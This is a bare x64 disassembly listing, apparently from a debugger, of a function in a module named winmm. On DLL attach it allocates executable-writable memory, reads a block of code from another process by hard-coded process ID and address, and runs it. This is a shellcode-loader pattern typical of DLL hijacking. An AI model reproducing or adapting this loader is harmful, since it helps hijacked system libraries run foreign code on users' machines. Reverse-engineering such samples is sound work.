 mov qword ptr ss:[rsp+8],rbx
push rdi
sub rsp,30
mov ebx,1
cmp edx,ebx
jne winmm.7FFAFD8042AD
xor ebx,ebx
mov edx,1048
xor ecx,ecx
lea r9d,qword ptr ds:[rbx+40]
mov r8d,3000
mov rax,<kernel32.VirtualAlloc>
call rax
cmp rax,rbx
mov rdi,rax
je winmm.7FFAFD8042AD
xor edx,edx
mov ecx,100410
mov r8d,1184
mov rax,<kernel32.OpenProcess>
call rax
cmp rax,rbx
je winmm.7FFAFD8042AD
mov rcx,rax
mov r9d,1048
mov r8,rdi
mov rax,<kernel32.ReadProcessMemory>
mov rdx,6AB838
mov qword ptr ss:[rsp+20],rbx
call rax
cmp eax,ebx
je winmm.7FFAFD8042AD
mov rcx,rdi
call rdi
mov ebx,1
mov eax,ebx
mov rbx,qword ptr ss:[rsp+40]
add rsp,30
pop rdi
ret